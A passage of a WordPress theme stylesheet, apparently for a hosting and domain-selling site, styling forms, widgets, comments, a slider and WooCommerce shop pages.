	width: 274px;
}

.eSearchForm > input[type="submit"],
.subsForm > input[type="submit"],
#commentform input[type=submit]{
	font-family: "proxima_nova_rgbold";
	font-size: 16px;
	margin-left: 15px;
	padding: 0;
	width: 155px;
}

.sicleImg {
	height: 320px;
	text-align: right;
	margin-right: 45px
}

.sicleImg > img {
	height: 100%;
}

.comingContent {
	padding-top: 25px;
}


/*********************************/


/*404 page*/


/*********************************/

.h1.errorTitle {
	font-size: 70px;
	line-height: 60px;
	margin-bottom: 30px;
	margin-top: 0;
}

.errorContent > span {
	font-size: 16px;
    line-height: 28px;
}

.errorContent > a {
	color: #222;
	display: inline-block;
	font-family: "proxima_nova_rgbold";
	font-size: 16px;
	margin-top: 20px;
	-webkit-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}

.eSearchImg {
	text-align: right;
}


/*************************************************/


/*************************************************/


/*************************************************/


/*color css*/


/* first bg */

header .topInfo li.clientAreaLi span,
.homeArea,
header .lang li:hover,
.domainTop > input[type="submit"],
.Btn,
.ctaTwo,
.domainCheck span > input:checked + label,
.clientLogin input[type="submit"],
.preloader,
header.hs-2 .langTxt,
header.hs-2 .topInfo li a,
header a.cart .count,
.v2 .homeBtn a.btnOne,
.v2 .domainArea:before,
.tstSlider .owl-nav div,
.aboutServiceArea,
.inputWrep > input[type="submit"],
.domainSearchArea .domainSearchForm input.submit,
.active .h4.singleDomainName::before,
.domainCtaArea,
.singleTst::before,
.boardMenu,
.boardMenu li a:hover,
.submitBtn > input,
.wpcf7-form .contactSubmit input[type=submit],
.cartTable > li.cartHead,
.duration > span:hover,
.cartOpt > li,
.totalBtn,
.bill::before,
.pagination a:hover,
.pagination li.active a,
.commentInput > input[type="submit"],
.serachForm > input[type="search"],
.supportInput > input[type="submit"],
.eSearchForm > input[type="submit"],
.subsForm > input[type="submit"],
#commentform input[type=submit] {
	background: #288feb;
	color: #fff;
}

header.hs-2 .topInfo li.clientAreaLi span,
header.hs-2 .langIcon,
.boardMenu li.active a {
	background: #1f80d7;
	color: #fff
}


/*secound bg*/

.homeBtn a.btnOne,
.ctaBtn .btnOne.Btn,
.v2 .domainBtn,
.tstSlider .owl-nav div:hover,
.domainCta .Btn.ctaBtn,
.cartOpt > li:hover,
.checkTitle {
	background: #233141;
	color: #fff;
}


/*primary color*/

header .langIcon,
header .topInfo a,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6,
.domainTop > input[type="search"],
.menuDiscount > span,
.v2 .homeContent span.h2,
.singleTst .clientName {
	color: #233141
}


/*secound color*/

.sectionTitle .h2 span,
.ctaBtn .btnTwo.Btn,
.footerLinkIcon li a:hover,
.mMenuCol .menuDiscount .h3,
.menuDiscount > a,
.clientLogin input[type="submit"] + .h5 a,
.v2 .homeContent span.topTxt,
.v2 .homeBtn a.btnTwo,
.footerLink > li a:hover,
.contactInfo span a:hover,
h4.price,
.singleTst > a:hover,
.boardTitle .h4,
ul.regDomains .domainName a:hover,
.contactInfoCell .h4,
span.closeIcon,
.checkTitle > a,
.author > span,
.dt_reply:hover,
.supportTitle.h3 span,
.fileInput:hover:before,
.h1.errorTitle,
.errorContent > a:hover {
	color: #288feb
}

.singlePrice.active,
.priceCol:last-child .singlePrice.active,
.checkoutWrep .row > div input:focus,
.commentInput > *:focus,
.fileInput:hover,
.supportInput input:focus,
.supportInput select:focus,
.supportInput textarea:focus,
.eSearchForm > input:focus,
.subsForm > input:focus {
	box-shadow: 0 0 2px #288feb;
}


/*border color*/

.singlePrice.active,
.priceCol:last-child .singlePrice.active,
#nav > li > ul.sub-menu li,
#nav > li ul.sub-menu li:first-child,
#nav > li ul.sub-menu li:last-child,
header nav#navbar ul > li.dropdown-megamenu .mega-menu,
.inputWrep,
.domainSearchArea .domainSearchForm input.serach:focus,
.accountInput input:focus,
.wpcf7-form > div > input:focus,
.wpcf7-form > div > textarea:focus,
.cartTable > li.cartHead div,
.checkoutWrep .row > div input:focus,
.commentInput > input[type="submit"],
.commentInput > *:focus,
.fileInput:hover,
.supportInput input:focus,
.supportInput select:focus,
.supportInput textarea:focus,
.eSearchForm > input:focus,
.subsForm > input:focus {
	border-color: #288feb;
}

#nav > li > ul.sub-menu li {
	border-right-color: #288feb
}

#nav > li > ul.sub-menu li,
.regDomains > li:hover {
	border-left-color: #288feb
}

#nav > li ul.sub-menu li:first-child {
	border-top-color: #288feb
}

#nav > li ul.sub-menu li:last-child,
#nav > li ul.sub-menu li:last-child,
.subPar > a::before,
.availableDomain.clearfix {
	border-bottom-color: #288feb
}

.v2 .homeArea {
	background: #fff
}


/* button hover color*/

header .topInfo li.clientAreaLi span:hover,
.contactBtn.Btn:hover,
.Btn:hover,
.domainTop > input[type="submit"]:hover,
.inputWrep > input[type="submit"]:hover,
.domainSearchArea .domainSearchForm input.submit:hover,
.submitBtn > input:hover,
.supportInput > input[type="submit"]:hover,
.wpcf7-form .contactSubmit input:hover,
.totalBtn:hover,
.commentInput > input[type="submit"]:hover,
.eSearchForm > input[type="submit"]:hover,
.subsForm > input[type="submit"]:hover {
	background: #3FA5FF;
}

.homeBtn a.btnOne:hover,
.ctaBtn .btnOne.Btn:hover,
.v2 .domainBtn:hover,
.domainCta .Btn.ctaBtn:hover,
.couponForm > button:hover {
	background: #365272;
}

.homeBtn a.btnTwo:hover,
.ctaBtn .btnTwo.Btn:hover {
	color: #233141;
}


/*button transition effect*/

header .topInfo li.clientAreaLi span,
.contactBtn.Btn,
.Btn,
.domainTop > input[type="submit"],
.inputWrep > input[type="submit"],
.domainSearchArea .domainSearchForm input.submit,
.submitBtn > input,
.supportInput > input[type="submit"],
.wpcf7-form .contactSubmit input,
.totalBtn,
.commentInput > input[type="submit"],
.eSearchForm > input[type="submit"],
.subsForm > input[type="submit"],
.homeBtn a.btnOne,
.ctaBtn .btnOne.Btn,
.v2 .domainBtn,
.domainCta .Btn.ctaBtn,
.couponForm > button,
.homeBtn a.btnTwo,
.ctaBtn .btnTwo.Btn {
	-webkit-transition: .4s;
	transition: .4s;



}

/*----------  Author page  ----------*/
.author-row {
    border: 1px solid #f1f1f1;
    border-bottom: 3px solid #288feb;
    padding: 15px;
    border-radius: 5px 5px 3px 3px;
    margin: 0px 15px 30px;

}
.author-row-single-post {
    margin: 10px 0px 0px;
    padding: 25px 15px 10px;
}
.prev-next-posts{
	margin-top: 40px;
}
.author-row-container{
	margin-top: 40px;
}
.author-row-container.author-page{
	margin: 0px 15px 30px;
}
.author-row-container.author-page .author-row{
	margin-top: 0px;
}
.author-row .author-left{
	display: table-cell;
	width: 100px;
}
.author-row .author-left img{
	width: 100%;
}
.author-row .author-right {
    display: table-cell;
    padding: 0px 0px 0px 15px;
    vertical-align: top;
}
.author-row .author-right h2{
	font-size: 28px;
    font-family: 'proxima_nova_rgbold';
}

.author-row.author-row-single-post .author-right h3{
	font-size: 21px;
    font-family: 'proxima_nova_rgbold';
}


.author-row .author-right  span {
    font-size: 14px;
    font-family: 'proxima_nova_rgregular';
}

.author-row .author-right  span a{
    color: #999999;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.author-row .author-right  span a:hover{
	color: #288FEB;
}
.author-row .author-right p {
    font-size: 15px;
    line-height: 23px;
    margin-top: 15px;
}
.author-row .author-right .social-proifles {
	margin-top: 15px;
}

.author-row .author-right .social-proifles ul li a {
	font-size: 17px;
	color: #000;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.author-row .author-right .social-proifles ul li a:hover{
	color: #288FEB;
}
/*----------  Breadcrumbs  ----------*/
.spark-breadcrumb {
	margin: 0px;
	padding: 0px;
}
.spark-breadcrumb li{
	list-style: none;
	float: left;
	color: #8ba1b9;
	font-size: 14px;
	margin-right: 6px;
	text-transform: lowercase;
}
.spark-breadcrumb li a{
	color: #8ba1b9;

}
 .widget ul{
 	margin: 0px;
 	padding: 0px;
 }
footer .widget ul li {
    padding-top: initial;
    border-bottom: 0px solid #d7e5f0;

}

/*----------  Sidebar widgets  ----------*/

.sidebar_widgets .widget{
	margin-bottom: 40px;
	background-color: #f6fbff;
	border: 1px solid #e8edf2;
	padding: 20px;
}
.sidebar_widgets .widget .h4 {
    font-size: 18px;
    position: relative;
}

.sidebar_widgets .widget .h4:after {
    position: absolute;
    left: 0px;
    bottom: -12px;
    width: 20%;
    height: 1px;
    content: '';
    background: #288feb;
}

.widget ul li {
    list-style: none;
    margin-bottom: 10px;
    color: #04080f;
    padding-top: 10px;
    border-top: 1px solid #d7e5f0;
    font-family: 'proxima_nova_rgbold';
}
.widget ul li a {
    color: #04080f;
	font-family: 'proxima_nova_rgbold';
    font-size: 15px;
    display: inline-block;
    margin: 0px 0px 3px;
    padding-top: 4px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.widget > ul > li:first-child {
	border-top: 0px;
}
.widget ul li a:hover{
	color: #288FEB
}
.widget ul li ul.children,
.widget ul li ul.sub-menu {
    margin: 10px 0px 0px 0px;
}
.widget ul li ul.children li:last-child,
.widget ul li ul.sub-menu li:last-child{
    border-bottom: 0px solid #d7e5f0;
    margin-bottom: 0px;
}

.widget ul li  span{
	color: #818b9d;
	font-size: 12px;
    font-family: 'proxima_novalight';
}

.widget ul li.recentcomments  span{
	font-size: 15px;
}
.widget ul{
	overflow: hidden;
}
.widget ul:after{
	clear: both;
}
.widget ul:before{
display: table;
    content: " "
}

.widget ul li.cat-item{

}
.widget ul li.cat-item a{
	display: inline-block;
	border-top: 0px;
}
.widget ul#recentcomments li.recentcomments{
    font-family: 'proxima_nova_rgregular';
    font-size: 13px;
}
.widget ul#recentcomments li.recentcomments a{
	border-top: 0px;
}
.sidebar_widgets .widget label.screen-reader-text {
	display: none;
}
.spark-search-form form {
	position: relative;
}
.spark-search-form form input[type='search'] {
    border: none;
    background-color: transparent;
    padding: 5px 0px;
    color: #487fab;
    width: 100%;
    padding-right: 40px;
}

.widget select {
	width: 100%;
	height: 35px
}
::-webkit-input-placeholder {
   color: #487fab;
}
.spark-search-form form button {
    position: absolute;
    right: 0px;
    top: 8px;
    background-color: transparent;
    border: none;
    color: #c4c4c4;
}
.spark-search-form form button:focus{
	outline: none;
	color: #487fab;
}
#searchform {
	position: relative;
	height: 40px;
}
#searchform input[type=text]{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 70%;
	height: 40px;
	border: 1px solid #288FEB;
	border-radius: 3px 0px 0px 3px;
	padding-left: 10px;
}
#searchform input[type=submit]{
	position: absolute;
	right: 0px;
	top: 0px;
	width: 30%;
	height: 40px;
	border: 1px solid #288FEB;
	background: #288FEB;
	color: #fff;
	font-family: 'proxima_nova_rgbold';

	border-radius: 0px 3px 3px 0px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#searchform input[type=submit]:hover{
	background: #3FA5FF;
}


.tagcloud a {
    border: 1px solid #288FEB;
    border-radius: 3px;
    padding: 2px;
    display: inline-block;
    margin-bottom: 4px;
}

#wp-calendar {
	width: 100%;
}
#wp-calendar tr th,
#wp-calendar tr td {
    border: 1px solid #379DF8;
	text-align: center;
	padding: 10px 0px;
    color: #232323;
}
#wp-calendar tr th {
	background: #379DF8;
	color: #fff;
}

#wp-calendar tr td a {
	font-family: 'proxima_nova_rgbold';

	color: #379DF8;
}

.pageTitleArea {
	padding-bottom: 15px;
}
/*----------  Posts styling  ----------*/
.singleLargePost{
	margin-bottom: 30px;
}

.singlePost .postContent .postDate a{
	color: #379DF8
}


.withSidebar .singleMediumPost {
    min-height: 520px;
}
.singleMediumPost {
    min-height: 570px;
}
.withSidebar .singleMediumPost .postImg img{
	height: 280px;
}
.singleMediumPost .postImg img{
	height: 340px;
}

.withSidebar .singleSmallPost {
    min-height: 435px;
}
.singleSmallPost {
    min-height: 440px;
}
.withSidebar .singleSmallPost .postImg img {
    height: 195px;
}
.singleSmallPost .postImg img{
    height: 235px;
}

article.singleBlog{
	padding: 0px;
}

.singleBlog .postTitle,
.singleBlog .postText p ,
.singleBlog .postMeta  {
	text-align: left;

}

/*----------  Pings area styling  ----------*/
.pings {
	margin-top: 40px;
}
.pings li{
	list-style: none;
}
.pings li .comment-author{
font-family: "proxima_nova_rgbold";
    font-size: 15px;
    display: block;
}

/*----------  Comments area styling  ----------*/
.comments-area{
	margin-top: 50px;
}

ol.comment-list{
	margin: 0px;
	padding: 0px;
}
ol.comment-list li{
	list-style: none;
}
.comment-list .pingback{
	margin-bottom: 15px;
}

.comment-list li.pingback:last-child{
	margin-bottom: 30px;
}
.comment-list li.pingback span.title{
	color: #000;
	font-family: 'proxima_novasemibold';
}

.comment-list article:first-child{
	margin-top: 20px;
}
article .depth-2 .commentImg {
	margin-right: 25px;
}
article .depth-3 .commentImg {
	margin-right: 25px;
}
article .depth-4 .commentImg {
	margin-right: 25px;
}
article .depth-5 .commentImg{
	margin-right: 25px;
}
.comment-list article {
    margin-bottom: 15px;
    border-bottom: 1px solid #ddd;
    padding-bottom: 18px;
}
.comment-body {
	margin-bottom: 15px;
	position: relative;
}
h3.comments-title {
	margin-bottom: 45px;
}
.comment-body .author {
	float: left;
	margin-bottom: 5px;
	margin-right: 25px;
}
.comment-body .comment-contents {}
.comment-body .author img {
    width: 70px;
    height: 70px;
}
.comment-body .comment-contents span.author-name {
    font-family: 'proxima_nova_rgbold';
    color: #288FEB;
    font-size: 19px;
}
.comment-body .comment-contents span.datetime{
	padding-left: 15px;
	font-size: 13px;
    font-style: italic;
}
.comment-body .comment-contents p{
	margin-top: 10px;
}

.comment-edit{
	position: absolute;
	right: 0px;
	top: 0px;
}

.comment-list article{
	display: table;
	width: 100%;
}

.comment-list article .commentLeft{
	display: table-cell;
	width: 13%;
}
.comment-list article .commentRight{
	display: table-cell;
	vertical-align: top;
}

.comment-respond {}
.comment-respond h2{
	font-family: 'proxima_novasemibold';
	font-size: 20px;
}
.comment-respond .logged-in-as a{
	color: #738191
}

.comment-respond .logged-in-as a:last-child{
	color: #232323
}
#commentform {
}
#commentform textarea{
	margin-top: 70px;
	padding-top: 15px;
}
#commentform textarea,
#commentform input{
	display: block;
	width: 100%;
	border-radius: 3px;
	border-top: 1px solid #dfe9f1;
	border-left: 1px solid #dfe9f1;
	border-bottom: 1px solid #dfe9f1;
	border-right: 1px solid #dfe9f1;
	padding-left: 15px;
	font-size: 15px;
}
#commentform textarea:focus,
#commentform input:focus {
	outline: none;
	border-color: #288feb
}
#commentform input{
	height: 50px;
}

#commentform input[type=submit] {
    margin-left: 0px;
    padding: 6px 30px;
    width: auto;
    height: auto;
    line-height: 40px;
    border-radius: 5px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
#commentform input[type=submit]:hover{
	background: #3EA4FE
}

#commentform  p label{
	color: #288FEB
}
#commentform {
	font-size: 13px;
}
#reply-title{
	font-family: "proxima_nova_rgbold";
    font-size: 20px;
    margin-bottom: 12px;
    margin-top: 80px;
}
form.commentForm  input {
	background: #f6fbff none repeat scroll 0 0;
	border: 1px solid #dfe9f1;
	display: inline-block;
	float: left;
	line-height: 50px;
	margin-bottom: 20px;
	padding-left: 25px;
	width: calc(50% - 10px);
	margin-top: 1px
}

form.commentForm textarea {
	background: #f6fbff none repeat scroll 0 0;
	border: 1px solid #dfe9f1;
	height: 190px;
	margin-bottom: 20px;
	padding: 15px 25px;
	width: 100%;
}

form.commentForm  input:first-child {
	margin-right: 20px;
}

form.commentForm  input[type="submit"] {
	color: #fff;
	font-family: "proxima_nova_rgbold";
	font-size: 15px;
	padding: 0;
	width: 190px;
}

form.commentForm  * {
	border-radius: 3px;
	font-family: 'proxima_nova_rgregular';
	-webkit-transition: .4s;
	transition: .4s;
	outline: none
}

form.commentForm  *::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #288feb;
}

form.commentForm  *::-moz-placeholder {
	/* Firefox 19+ */
	color: #288feb;
}

form.commentForm  *:-ms-input-placeholder {
	/* IE 10+ */
	color: #288feb;
}

form.commentForm  *:-moz-placeholder {
	/* Firefox 18- */
	color: #288feb;
}



/*=============================================
=            Crelly slider                    =
=============================================*/


.cs-navigation{
	display: none !important;
}

.crellyslider > .cs-controls > .cs-next {
    background-image: url(../../img/icon/right-icon.png);
    right: 30px;
}
.crellyslider > .cs-controls > .cs-previous {
    background-image: url(../../img/icon/left-icon.png);
    right: 30px;
}

.crellyslider > .cs-controls > .cs-previous, .crellyslider > .cs-controls > .cs-next {
    display: block;
    width: 30px;
    height: 30px;
    position: absolute;
    cursor: pointer;
    background-color: #288FEB;
    box-shadow: 0px 0px 0px ;
    border: 10px;
    border-radius: 2px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.crellyslider > .cs-controls > .cs-previous:hover, .crellyslider > .cs-controls > .cs-next:hover{
	background-color: #233141;
}

/*=====  End of Crelly slider ======*/



.no-posts.eSearchForm {
    margin-top: 30px;
    overflow: hidden;
    width: 450px;
}


.no-posts.eSearchForm a{
	margin-top: 15px;
	display: inline-block;
}

.vc_row {
    margin-left: auto !important;
    margin-right: auto !important;
}

.container-fluid {
    padding-right: 0px !important;
    padding-left: 0px !important;
}

.page_single{
	padding: 80px 15px 80px;
}

.spark_container_fluid{
	padding-left: 0px !important;
	padding-right: 0px !important;
}

body .wpb_content_element {
    margin-bottom: 0;
}

.section_title p{
	margin-bottom: 0px;
}
.section_title strong {
	color: #288feb;
}

a.spark-btn{
	padding: 14px 20px;
	font-family: 'proxima_nova_rgbold';
	text-transform: uppercase;
	opacity: 1;
	border-radius: 3px;
	  -webkit-transition: all 0.3s ease;
	  -moz-transition: all 0.3s ease;
	  transition: all 0.3s ease;
}


.spark-btn i{
	padding-right: 14px;
}
.spark-btn.round{
	border-radius: 4px;
}
.spark-btn.square{
	border-radius: 0px;
}
.spark-btn.rounded{
	border-radius: 100px;
}

.spark-paragraph{
    font-family: 'proxima_nova_rgregular';
}



.slider-text-one{
    font-size: 16px !important;
    font-family: 'proxima_nova_rgregular' !important;
    margin-bottom: 15px !important;
    color: #288feb !important
}
.slider-text-two{
    font-size: 34px;
    margin-bottom: 15px !important;
    padding-right: 30px !important;
    line-height: 38px;
    color: #000 !important;
    font-family: 'proxima_nova_rgbold' !important;
}
.slider-text-three{
	font-size: 18px !important;
    line-height: 30px !important;
    margin: 0 !important;
    font-family: 'proxima_novalight' !important;
}
.slider-btn-one {
	line-height: 50px !important;
    display: inline-block !important;
    font-size: 13px !important;
    font-family: 'proxima_nova_rgbold' !important;
    text-transform: uppercase !important;
    padding: 0 25px !important;
    color: #fff !important;
    border-radius: 4px !important;
    min-width: 180px !important;
    text-align: center !important;
    background-color: #288feb !important
}
.slider-btn-one:hover {
	background-color: #3FA5FF !important
}
.slider-btn-one a {
	color: #fff !important;
}
.slider-btn-one a.btnOne:hover{
	color: #f8f8f8 !important
}
.slider-btn-two{
	background-color: transparent !important;
    padding: 13px 25px !important;
    font-size: 13px !important;
}

.slider-big-img{
	width: 600px !important;
}


form.domainForm {
    display: block !important;
    padding-right: 0px !important;
    width: 100% !important;
}



.hide-it{
	display: none;
}

#domain-form #results {
    color: #fff;
    font-size: 20px;
    font-weight: bold;
    margin-top: 30px;
    font-family: 'proxima_nova_rgregular';
}
#domain-form #results .available {
	color: #3FA5FF;
}

#domain-form2 input[type='search'] {
	border: 1px solid #e4e4e4;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

#domain-form2 input[type='search']:hover{
	border-color: #288feb;
}

#domain-form2 .domain-error{
	text-align: center;
}


#domain-form2 .result .not-available {
	text-align: center;
    font-size: 20px;
    font-family: 'proxima_nova_rgregular';
}

#domain-form2 .result .not-available span{
	color: #e43a2d;
}
.result .not-available span{
	color: #e43a2d
}

.headerBottomArea .row{
	margin-bottom: 0px !important;
}



footer .widget ul li a {
    color: #868f9a;
    display: inline-block;
    font-family: "proxima_novasemibold";
    line-height: 32px;
    -webkit-transition: .4s;
    transition: .4s;
    font-size: 14px;
    padding-top: 0px;
    border-top: 0px;
	text-decoration: underline;
}

footer .widget ul li a:hover{
	color: #288feb;
	text-decoration: underline;
}
footer .widget ul li {
    margin-bottom: 0px;
    border: 0px;
}

footer .widget  ul.footerLinkIcon li a {
    border: 1px solid;
    border-radius: 50%;
    color: #a0a0a0;
    display: inline-block;
    height: 32px;
    line-height: 30px;
    margin-right: 4px;
    text-align: center;
    width: 32px;
    -webkit-transition: .4s;
    transition: .4s;
}

footer .widget  ul.footerLinkIcon li a:hover{
	color: #288feb;




}



/*=============================================
=            WooCommerce Pages Styling        =
=============================================*/



.widget .shop-widget ul li.cat-item {
    float: none;
    width: 100%;
    position: relative;
    padding-left: 20px;
    margin-bottom: 6px;
}

.widget .shop-widget ul li.cat-item:before {
    position: absolute;
    left: 0px;
    top: 16px;
    content: '\f105';
    font-family: 'fontAwesome';
    font-size: 17px;
}
.widget .shop-widget ul li a {
	padding-top: 7px;
}
.widget .shop-widget ul li.cat-item ul.children li {
	margin-bottom: 5px;
}
.widget .shop-widget ul li.cat-item ul.children li a{
	padding-top: 2px;
}
.widget .shop-widget ul li.cat-item ul.children li:before {
    top: 11px;
}
.twoboxes{
	position: relative;

}

.twoboxes:before {
    content: "" !important;
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    bottom: 0;
    right: 50%;
    background: #233141;
    display: inline-block !important;
}

.twoboxes:after {
    content: "" !important;
    position: absolute;
    z-index: -1;
    top: 0;
    left: 50%;
    bottom: 0;
    right: 0;
    background: #288FEB;
    display: inline-block !important;
}
.twoboxes * {
	z-index: 1;
}



.shop-widget .woocommerce-product-search  input[type='search'] {
	border: 0px;
}


.shop-widget .woocommerce-product-search   button{
	border: none;
	background-color: none;
}


.widget .shop-widget ul li a {
	font-family: 'proxima_nova_rgregular';
}

.widget .shop-widget ul li.wc-layered-nav-term  a {
	display: initial;
	border-top: 0px;
}
.widget .shop-widget ul li.wc-layered-nav-term span.count {
    font-size: 13px;
    margin-left: 6px;
}
.widget .shop-widget ul.product_list_widget li a{

}
.widget .shop-widget ul.product_list_widget li a img{
	width: 55px;
}

.widget .shop-widget ul.product_list_widget li a  span.product-title{
	font-size: 14px;
	color: #04080f;
	font-family: 'proxima_nova_rgregular';
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.widget .shop-widget ul.product_list_widget li a  span.product-title:hover{
	color: #288FEB
}
.widget .shop-widget ul.product_list_widget li  span.woocommerce-Price-amount{
	font-size: 14px;
	margin-top: 5px;
	font-family: 'proxima_nova_rgregular';
	font-family: 'proxima_novasemibold';
}
.woocommerce .star-rating span:before {
	display: none;
}
.widget .shop-widget ul.product_list_widget li del {
	margin-right: 5px;
}
.widget .shop-widget ul.product_list_widget li del span.woocommerce-Price-amount {
	text-decoration: line-through;
}

.widget .shop-widget ul.cart_list li.mini_cart_item {
	position: relative;
	padding-bottom: 15px;
}
.widget .shop-widget ul.cart_list li.mini_cart_item a:first-child {
    position: absolute;
    bottom: 0px;
    padding: 1px 0px 0px 0px;
    font-size: 14px;
}

.widget .shop-widget .widget_shopping_cart_content .total{
	margin-top: 20px;
}


.widget .shop-widget .widget_shopping_cart_content .total strong {
	font-family: 'proxima_novalight';
}
.widget .shop-widget .widget_shopping_cart_content .total span{
	font-family: 'proxima_novasemibold';
	font-size: 15px;
}
.widget .shop-widget .widget_shopping_cart_content .buttons a {
    background-color: #288feb;
    color: #fff;
    font-size: 15px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
    padding: 18px 21px;
}
.widget .shop-widget .widget_shopping_cart_content .buttons a:hover {
	background-color: #3FA5FF
}
.widget .shop-widget ul.cart_list li.mini_cart_item span.quantity {
	font-size: 14px;
	color: #04080f
}
.widget .shop-widget ul.cart_list li.mini_cart_item span.quantity .woocommerce-Price-amount {
	color: #288FEB
}

.widget .shop-widget .price_slider_amount button {
	background-color: #288feb;
	color: #fff;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
    font-size: 15px;
    padding: 18px 21px;

}


.widget .shop-widget .price_slider_amount button:hover {
	background-color: #3FA5FF;
}

.price_slider{
    margin-bottom: 1em;
}

.price_slider_amount {
    text-align: right;
    line-height: 2.4em;
    font-size: 0.8751em;
}

.price_slider_amount .button {
    font-size:1.15em;
}

.price_slider_amount .button {
    float: left;
}

.ui-slider {
    position: relative;
    text-align: left;
}

.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 0.9em;
    height: 0.9em;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.25);
    cursor: pointer;
    background: #e7e7e7;
    background: -webkit-gradient(linear,left top,left bottom,from(#FEFEFE),to(#e7e7e7));
    background: -webkit-linear-gradient(#FEFEFE,#e7e7e7);
    background: -moz-linear-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    background: -moz-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    outline: none;
    top: -.3em;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
}

.ui-slider .ui-slider-handle:last-child {
    margin-left: -1em;
}

.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size:.7em;
    display: block;
    border: 0;
    background: none repeat scroll 0 0 #288feb;
    box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset;
    -webkit-box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset;
    -moz-box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
}

.price_slider_wrapper .ui-widget-content {
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
    background: #1e1e1e;
    background: #c9dae8;
}

.ui-slider-horizontal {
    height:.5em;
}

.ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}

.ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}


/*=====  Spark Shop Page  ======*/
.spark-shop {

}

.spark-shop ul.products {}
.spark-shop ul.products li.product{
/*	width: 31% !important;
	margin: 0 3.5% 2.5em 0;
	min-height: 500px;*/
}

.spark-shop  ul.products li.product,
.spark-shop  ul.products li.product {
    float: left;
    margin-right: 3.3%;
    padding: 0;
    position: relative;
    width: 31%;
    border: 2px solid #e1ebf3;
    padding: 25px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center;
}
.spark-shop ul.products li.product:nth-child(3n) {
	margin-right: 0%;
}

.spark-shop  ul.products li a.add_to_cart_button {
	background-color: #288feb;
	color: #fff;
	text-align: center;
	padding: 18px 30px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.spark-shop  ul.products li a.add_to_cart_button:hover{
	background-color: #3FA5FF
}

.spark-shop  ul.products li.product h3 {
	font-size: 20px;
	color: #288feb;
	font-family: 'proxima_nova_rgbold';
}

.spark-shop  ul.products li.product .star-rating{
	display: none;
}
.spark-shop  ul.products li.product .price span{
	color: #233141;
	font-size: 14px;
}


.spark-shop  ul.products li.product .price ins{
	font-weight: 400;
}

.spark-shop  ul.products li.product .price del {
	display: inline-block;
	color: #536881
}

.spark-shop  ul.products li.product .price del span{
	text-decoration: line-through;
}

.spark-shop h1.page-title{
	display: none;
}
.woocommerce span.onsale {
    min-height: 20px;
    /* min-width: 3.236em; */
    padding: 0px 13px;
    font-weight: 700;
    position: absolute;
    text-align: center;
    line-height: 3.236;
    margin: 0;
    border-radius: 4px;
    background-color: #3FA5FF;
    color: #fff;
    font-size: .857em;
    -webkit-font-smoothing: antialiased;
}

.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
    font-size: 16px;
    padding-top: 15px;
    font-family: "proxima_nova_rgbold";
}

.spark-shop .related.products ul.products li.product,
.spark-shop .related.products ul.products li.product {
    margin-right: 3.9%;
    width: 22%;
    padding: 25px;
}

.spark-shop .related.products ul.products li.product:nth-child(4n) {
	margin-right:0;
}

.spark-shop > .product .woocommerce-tabs{
	border: 1px solid #e1ebf3;
	margin-bottom: 40px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 15px 8px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
	padding: 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	background-color: #233141;
	color: #ffffff;
	font-size: 16px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border-radius: 0px;
	background-color: #fff;
	border-top: 0px;
	border-color: #e1ebf3
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel{
	padding: 15px;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel h2{
	font-size: 23px;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper {
	margin-top: 20px;
}


.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper form {
	padding-top: 15px;
	font-size: 13px;
